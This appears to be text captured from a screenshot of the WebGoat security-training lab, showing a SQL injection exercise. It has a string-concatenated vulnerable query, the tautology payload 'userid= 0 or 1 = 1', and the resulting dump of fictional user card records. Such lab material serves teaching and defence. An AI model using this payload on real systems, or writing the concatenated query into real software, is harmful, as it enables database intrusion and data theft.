 WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=miguel#lesson/SqlInjection.lesson/9
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec webgoat
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = " + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 3 and userid= 0 or 1 = 1